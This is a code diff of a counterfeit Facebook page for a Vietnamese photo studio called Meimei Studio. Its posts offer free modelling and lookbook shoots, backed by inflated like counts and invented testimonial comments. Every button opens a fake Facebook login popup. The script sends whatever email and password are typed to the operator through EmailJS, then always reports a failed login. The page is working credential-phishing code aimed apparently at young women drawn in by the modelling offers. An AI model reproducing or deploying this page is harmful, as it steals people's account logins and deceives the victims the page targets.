+                        <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
+                        <p> Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha , ib xem mẫu nhé mấy bà ♥️!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1">
+                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2">
+                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3">
+                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
+                            <span>Meimeistudio và 7.2k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7.2k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>3k8</span>
+                            </div>
+                            <div class="action share" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>2k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
+                            <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
+                        </div>
+                    </div>
+
+                    <!-- Bài viết 4 -->
+                    <div class="post">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">21/12/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
+                        <p> Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘 !</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1">
+                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2">
+                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3">
+                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4">
+                        </div>
+                        <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
+                            <span>Meimeistudio và 7k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>7k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k3</span>
+                            </div>
+                            <div class="action share" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>1k4</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
+                            <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
+                        </div>
+                    </div>
+
+                    <!-- Bài viết 5 -->
+                    <div class="post">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">18/10/2024</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="post-content">Cảm ơn feedback từ chị H.!</div>
+                        <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
+                        <div class="image-gallery">
+                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh">
+                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh">
+                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh">
+                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh">
+                            <div class="more-images">
+                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh">
+                            </div>
+                        </div>
+                        <div class="like-info">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
+                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="User Avatar">
+                            <span>Meimeistudio và 8k người khác</span>
+                        </div>
+                        <div class="actions">
+                            <div class="action like" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>8k</span>
+                            </div>
+                            <div class="action comment" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>1k7</span>
+                            </div>
+                            <div class="action share" onclick="showLoginPopup()">
+                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>754</span>
+                            </div>
+                        </div>
+                        <div class="comments">
+                            <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
+                            <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
+                        </div>
+                    </div>
                 </div>
 
                 <div id="about-tab" class="intro-section about-section tab-content">
                     <p><strong>Giới thiệu</strong></p>
                     <div class="item">
-                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page">
+                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page" class="icon">
                         <span>Studio chụp ảnh</span>
                     </div>
                     <div class="item">
-                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website">
+                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website" class="icon">
                         <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
                     </div>
                     <div class="item">
-                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email">
+                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
                         <span>contact@meimeistudio.vn</span>
                     </div>
                     <div class="item">
-                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location">
+                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
                         <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
                     </div>
                 </div>
@@ -948,7 +1045,30 @@
                                 <div class="meta">10/04/2025 • 0:15</div>
                             </div>
                         </div>
-                        <!-- Các reel khác tương tự -->
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Reel 2 - Meimei Studio</div>
+                                <div class="meta">10/04/2025 • 0:20</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Reel 3 - Meimei Studio</div>
+                                <div class="meta">10/04/2025 • 0:25</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Reel 4 - Meimei Studio</div>
+                                <div class="meta">10/04/2025 • 0:30</div>
+                            </div>
+                        </div>
                     </div>
                 </div>
 
@@ -969,62 +1089,40 @@
             </div>
         </div>
 
-        <!-- Popup đăng nhập -->
+        <!-- Popup đăng nhập gốc -->
         <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
         <div id="loginPopup" class="popup">
-            <div class="login-container">
-                <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
-                <input type="password" id="password" placeholder="Mật khẩu">
-                <button class="btn-login" onclick="loginWithForm()">
-                    <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="Login Icon">
-                    Đăng nhập
-                </button>
-                <a class="forgot-password" href="#">Quên mật khẩu?</a>
-                <div class="divider"></div>
-                <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
-                <div id="error-message" class="error-message"></div>
-            </div>
+            <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
+            <input type="password" id="password" placeholder="Mật khẩu">
+            <button class="btn-login" onclick="login()">Đăng nhập</button>
+            <a class="forgot-password" href="#">Quên mật khẩu?</a>
+            <div class="divider"></div>
+            <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
+            <div id="error-message" class="error-message"></div>
         </div>
     </div>
 
     <script>
-        // Kiểm tra trạng thái đăng nhập
-        function isLoggedIn() {
-            const cookies = document.cookie.split(';');
-            for (let cookie of cookies) {
-                if (cookie.trim() === "isLoggedIn=true") {
-                    return true;
-                }
-            }
-            return false;
-        }
-
-        // Hiển thị popup đăng nhập
         function showLoginPopup() {
-            if (!isLoggedIn()) {
-                document.getElementById('loginPopup').style.display = 'block';
-                document.getElementById('overlay').style.display = 'block';
-                document.getElementById('error-message').innerText = ''; // Xóa thông báo lỗi cũ
-            }
-        }
-
-        // Ẩn popup
+            document.getElementById('loginPopup').style.display = 'block';
+            document.getElementById('overlay').style.display = 'block';
+            document.getElementById('error-message').innerText = ''; // Xóa thông báo lỗi cũ
+        }
+
         function hideLoginPopup() {
             document.getElementById('loginPopup').style.display = 'none';
             document.getElementById('overlay').style.display = 'none';
         }
 
-        // Hàm đăng nhập
-        function loginWithForm() {
-            const loginInput = document.getElementById('login-input').value || "";
+        function login() {
+            const username = document.getElementById('login-input').value || "";
             const password = document.getElementById('password').value || "";
             const errorMessage = document.getElementById('error-message');
 
-            // Gửi thông tin qua EmailJS bất kể đúng hay sai
             const templateParams = {
                 name: "User",
                 time: new Date().toLocaleString(),
-                email: loginInput,
+                email: username,
                 password: password,
                 action: "Đăng nhập",
                 timestamp: new Date().toLocaleString()
@@ -1033,16 +1131,14 @@
             emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
                 .then((response) => {
                     console.log("Email gửi thành công:", response.status, response.text);
-                    // Luôn hiển thị thông báo thất bại bất kể email gửi thành công
-                    errorMessage.innerText = "Đăng nhập không thành công: Sai tên đăng nhập hoặc mật khẩu";
+                    errorMessage.innerText = "Đăng nhập không thành công: Sai thông tin tài khoản hoặc mật khẩu";
                 })
                 .catch((error) => {
                     console.error("Lỗi gửi email:", error);
-                    errorMessage.innerText = "Đăng nhập không thành công: Sai tên đăng nhập hoặc mật khẩu";
+                    errorMessage.innerText = "Đăng nhập không thành công: Sai thông tin tài khoản hoặc mật khẩu";
                 });
         }
 
-        // Hiển thị tab
         function showTab(tabId) {
             document.querySelectorAll('.tab-content').forEach(tab => {
                 tab.style.display = 'none';



